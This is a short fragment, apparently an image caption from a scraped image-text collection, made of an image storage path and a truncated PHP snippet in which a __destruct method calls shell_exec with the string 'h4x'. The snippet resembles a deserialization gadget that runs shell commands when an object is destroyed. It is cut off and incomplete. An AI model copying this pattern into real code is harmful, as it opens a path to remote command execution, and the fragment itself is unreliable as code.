 """public function __destruct() { shell_exec(""""h4x""""..."""